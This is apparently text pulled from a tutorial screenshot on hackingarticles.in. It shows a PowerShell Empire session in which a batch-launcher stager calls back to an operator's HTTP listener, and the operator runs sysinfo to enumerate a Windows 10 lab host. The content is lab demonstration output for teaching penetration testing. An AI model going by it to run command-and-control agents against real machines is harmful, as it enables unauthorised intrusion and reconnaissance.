 [+] Initial agent V6HCKDSU from 192.168.1.105 now active (Slack)
[*] Sending agent (stage 2) to V6HCKDSU at 192.168.1.105
www.hackingarticles.in
(Empire: stager/windows/launcher_bat) > interact V6HCKDSU
(Empire: V6HCKDSU) > sysinfo
[*] Tasked V6HCKDSU to run TASK_SYSINFO
[*] Agent V6HCKDSU tasked with task ID 1
(Empire: V6HCKDSU) > sysinfo: 0|http://192.168.1.107:80|DESKTOP-NQM64AS|raj
:b842|Microsoft Windows 10 Enterprise|False|powershell|15672|powershell|5
[*] Agent V6HCKDSU returned results.
Listener: http://192.168.1.107:80
Internal IP: 192.168.10.1 fe80::90d0:4c4b:d967:4626 192.168.232.1 fe80::
Username: DESKTOP-NQM64AS\raj
Hostname: DESKTOP-NQM64AS
OS: Microsoft Windows 10 Enterprise
High Integrity: 0
www.hackingarticles.in
Process Name: powershell
Process ID: 15672
Language: powershell
Language Version: 5